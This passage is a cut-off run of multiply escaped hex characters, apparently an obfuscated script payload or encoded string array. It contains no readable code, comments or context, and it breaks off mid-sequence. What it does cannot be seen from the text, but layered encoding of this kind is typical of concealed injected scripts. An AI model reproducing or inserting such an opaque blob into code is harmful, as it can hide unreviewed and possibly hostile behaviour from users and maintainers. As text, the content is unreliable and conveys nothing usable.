x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x31\x69\x5c\x5c\x31\x7a\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x67\x5c\x